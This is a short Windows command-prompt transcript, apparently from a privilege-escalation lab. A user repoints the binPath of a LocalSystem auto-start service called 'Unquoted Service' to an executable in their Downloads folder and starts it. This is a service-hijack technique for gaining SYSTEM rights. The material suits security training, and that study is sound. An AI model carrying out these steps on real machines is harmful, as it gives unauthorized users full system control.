 C:\WINDOWS\system32\cmd.exe
C:\Users\mnovoa>sc config "Unquoted Service" binPath= "C:\users\mnovoa\Downloads\Unquoted_New.exe"
[SC] ChangeServiceConfig SUCCESS
C:\Users\mnovoa>sc qc "Unquoted Service"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Unquoted Service
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\users\mnovoa\Downloads\Unquoted_New.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Unquoted Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\mnovoa>sc start "Unquoted Service"
SERVICE_NAME: Unquoted Service
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 7124
FLAGS :